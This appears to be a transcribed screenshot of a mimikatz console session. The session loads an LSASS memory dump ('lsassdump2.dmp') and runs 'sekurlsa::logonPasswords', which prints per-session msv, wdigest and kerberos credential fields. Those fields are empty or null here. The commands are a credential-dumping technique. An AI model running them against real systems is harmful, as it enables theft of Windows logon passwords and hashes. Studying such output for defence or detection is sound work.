 .#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::Minidump lsassdump2.dmp
Switch to MINIDUMP : 'lsassdump2.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsassdump2.dmp' file for minidump...
Authentication Id : 0 ; 140634 (00000000:0002255a)
Session           : Interactive from 1
User Name         :
Domain            : DESKTOP
Logon Server      : (null)
Logon Time        : 8/7/2018 7:03:28 PM
SID               : S-1-5-21-127257
msv :
[00000003] Primary
* Username :
* Domain   :
* NTLM     :
tspkg :
wdigest :
* Username :
* Domain   : MicrosoftAccount
* Password : (null)
kerberos :
* Username :
* Domain   : MicrosoftAccount
* Password : (null)
ssp :